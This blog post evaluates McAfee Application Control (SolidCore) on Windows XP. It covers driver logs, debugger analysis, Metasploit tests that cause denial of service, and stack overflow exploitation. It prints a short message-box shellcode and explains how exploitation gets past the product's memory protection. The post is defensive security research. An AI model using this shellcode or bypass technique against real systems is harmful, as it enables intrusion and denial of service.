K.0432.0436: Nov 30 2012:04:49:15.671: ERROR: cap_kern.c : 1106: Failed to compute checksum for '\Device\HarddiskVolume1\WINDOWS\system32\autochk.exe'. err = 1099
K.0432.0436: Nov 30 2012:04:49:15.796: SYSTEM: imgp_rebase.c: 196: Rebased \Device\HarddiskVolume1\WINDOWS\system32\kernel32.dll to \Device\HarddiskVolume1\Solidcore\vasr\kernel32.dll at 0x65d60000.
K.0432.0436: Nov 30 2012:04:49:15.828: SYSTEM: imgp.c : 3114: Starting decoying of \Device\HarddiskVolume1\Solidcore\vasr\kernel32.dll (\Device\HarddiskVolume1\Solidcore\k32_c__v.dll)
K.0432.0436: Nov 30 2012:04:49:15.890: SYSTEM: imgp.c : 3118: Finished decoying of \Device\HarddiskVolume1\Solidcore\vasr\kernel32.dll (\Device\HarddiskVolume1\Solidcore\k32_c__v.dll) with err = 0
K.0432.0436: Nov 30 2012:04:49:15.953: SYSTEM: imgp_rebase.c: 196: Rebased \Device\HarddiskVolume1\WINDOWS\system32\user32.dll to \Device\HarddiskVolume1\Solidcore\vasr\user32.dll at 0x48c60000.
K.0732.0828: Nov 30 2012:04:49:20.859: SYSTEM: utl.c : 500: Failed to find username, err 0xc000020c, perhaps the service is not running.
K.1312.1316: Nov 30 2012:04:49:21.281: SYSTEM: pkgc_misc.c : 679: Rebased \Device\HarddiskVolume1\Solidcore\pkgc\10980000\Device\HarddiskVolume1\WINDOWS\system32\_si.dll to 10980000
K.1312.1316: Nov 30 2012:04:49:21.390: ERROR: imgp.c : 3190: 0001 Failed to set branch target 0x10c46740 from 0x00000000 at VA 0x10a56760.
K.0732.0828: Nov 30 2012:04:49:23.875: SYSTEM: utl.c : 520: Retrying usermode lookup of username [1].
K.0732.0828: Nov 30 2012:04:49:23.890: SYSTEM: utl.c : 476: Found username as WINXP-MCAFEE\phocean
K.1904.1932: Nov 30 2012:04:49:27.078: SYSTEM: pkgc_misc.c : 679: Rebased \Device\HarddiskVolume1\Solidcore\pkgc\20170000\Device\HarddiskVolume1\WINDOWS\system32\_si.dll to 20170000
K.1904.1932: Nov 30 2012:04:49:27.453: ERROR: imgp.c : 3190: 0002 Failed to set branch targ et 0x20436740 from 0x00000000 at VA 0x20246760.
[...]

We learn the driver entry point and that it is relocating a few strategic DLL: ntdll, kernel32, user32 and _si.dll. Ntdll, kernel32 and user32 are obviously the main user-mode API of Windows and we can expect that SolidCore is also putting a few hooks inside them. _si.dll is part of SolidCore and appear to be unlinked while the system is running.

Let’s look around modules to confirm the position fo the driver:

SolidCore driver

SolidCore driver (WinDbg kernel debugging)

So, the McAfee driver is named swin. Quickly looking around, we also find that a DLL is injected in all processes: scinject.dll. Also, see on the screenshot, how kernel32 was effectively relocated. So every time the machine will start, the library will be located at a different address (it could be interesting to check the entropy of this randomization, by the way, but this is another topic).

McAfee SolidCore, injection of scinject.dll in processes

McAfee SolidCore injects the DLL “scinject.dll” in running processes.

Just to make sure, I checked that the dll does not get injected by the registry setting:

McAfee SolidCore AppInit_DLLs

McAfee SolidCore does not use AppInit_DLLs

Nothing there, so it must be done through a hook.

First tests: Metasploit

I was told that SolidCore was doing good against Metasploit, so one of the first thing I did was to fire up Backtrack and play with it against the SP1 “solidified” target.

And I have to say that I was quickly disapointed.

Sure, I could not get a Meterpreter session or get a standard payload to work out of the box, whereas it was a piece of cake on the standard SP1.

SolidCore and payload failure

SolidCore prevents standard Metasploit payloads (including Meterpreter) to run successfully.

But if SolidCore was at least disturbing the exploitation, it did not protect at all against the vulnerability itself. So I got things like this:

SolidCore and Metasploit DoS

Denial of Service during exploitation attempt with Metasploit: SolidCore will not magically “patch” vulnerabilities!

A good old denial of service. Note that on the event log, SolidCore itself doesn’t log the exploitation attempt.

I did several tests and depending on the vulnerability I got:

  • service crash
  • system instability
  • complete DoS (system shutdown)
So if a script skiddie will not be able to control the target, he will still obviously be able to cause a lot of damage!

It was not really a surprise: McAfee will not patch the system! But think twice when you are said the contrary…

More tests, about memory protection: buffer overflows

As I was also told that McAfee was protecting user-mode apps against buffer overflows, I was even more excited.

I prepared various representative tests:

  • heap overflow, based on Aurora
  • stack overflows (one base on strcpy, the other one on Windows CreateFile)

But first, one thing I wanted to quickly eliminate was the memory randomization feature, named mp-vasr:

SolidCore mp-vasr

SolidCore mp-vasr IS NOT ALSR

mp-vasr is not ALSR! The function gets always loaded at the same memory address, so there is not process memory randomization at all… Another disappointment…

Next step was to try to exploit the stack overflow. The first payload I used displays a message box. It calls LoadLibrary and GetProcAddress to dynamically resolve function addresses.

When we try to exploit the buffer overflow, we get this:

SolidCore blocking a shellcode

SolidCore causes memory access violation during shellcode injection

We have a memory access violation, because the code is trying the access to the address NULL. Weird, let’s see it with OllyDbg.

First, there is something that looks like a hook in ntdll:

SolidCore checking against PE signature

SolidCore checking against PE signature

So this thing is checking the code for a PE signature (5A4D). Then, it will go through scinject.dll (by calling casp_inject_save_addr, wich is the only exported function).

I could not reverse it (which would require much more time and skills than I have now), but at least we know where it is sitting and how it is triggered.

If we continue the execution, we can then see that the buffer overflow is happening very well:

SolidCore and buffer overflow

SolidCore does not prevent stack overflow!

Yes, we have the stack is fully overflowed and we can control EIP! So nothing should prevent us from exploiting it, shouldn’t it? ;-)

Here we go:

This first payload is low-tech, with hardcoded addresses of MessageBoxA and ExitProcess:

global _start

_start:

 ;MessageBoxA(windowhandle,msg,title,type)
 mov ebx, 0xEEEEEEEF
 add ebx, 0x11111111 ;\0
 push ebx
 push 0x293a2064 ;d :)
 push 0x656e7770 ;pwne
 mov ecx, esp
 xor edx,edx
 push edx ;OK button
 push ecx ;title
 push ecx ;message
 push edx ;NULL window handle
 mov eax, 0x6a216476 ;MessageBoxA
 call eax
 ;exit
 xor edx,edx ;empty edx out
 push edx ;move address of MessageBoxA onto stack
 mov eax, 0x5cdb98fd ;ExitProcess(exitcode);
 call eax ;exit cleanly so we don't crash parent

Let’s how it looks in OllyDbg:

Buffer overflow exploitation despite McAfee Application Control

Buffer overflow exploitation despite McAfee Application Control

I then tested with another more sophisticated shellcode (sorry, I cannot publish this one as I am not the author), which resolves dynamically the addresses of kernel32 and GetProcAddress. It works as well. The only caveat that I observed is that LoadLibraryA is systemically blocked (after going through some scinject.dll routines, it always returns 0 in EAX, wich means failure).

In other words, a simple shellcode will work as long as the necessary library are loaded. Though most real life programs will already come with at least kernel32 and user32, it still gives a lot of opportunities.

And then, with more shellcoding kung-fu, I am sure it is possible to get something even more target independant. The following two articles from Phrack probably give most hints to achieve this:

But I need much more knowledge and practice in shellcoding before I can get something to work. I will see it later, and let me know if you could go ahead yourself.

Conclusion

Clearly, McAfee Application Control aka SolidCore is not an efficient protection against buffer overflows. If you want something much better, update your systems to something like Windows 7 64 bits and use Microsoft EMET to force DEP and ALSR on programs that don’t support it by default.

Also, no way to delay patching because you have SolidCore. Full exploitation (shellcode) is just made a little bit more difficult, and that’s it. The systems will still be exposed to many risks like denial of service unless they are patched. Like always, defense in depth and a proper security policy are the foundations to decide on the patching policy, not a tool or a feature.

This is a pity that the marketing teams give the wrong message, because McAfee still surely addresses many use cases. It is surely efficient enough to improve the control on workstations, that, for some reason, are difficult to control. For example, SolidCore will probably be enough to prevent the average Joe to mess the system. Why not being honest and keeping focus on this feature?

On the other hand, if the McAfee guys want to be as ambitious as they claim,  they will have to move SolidCore to the kernel-mode and enhance the memory protections from there.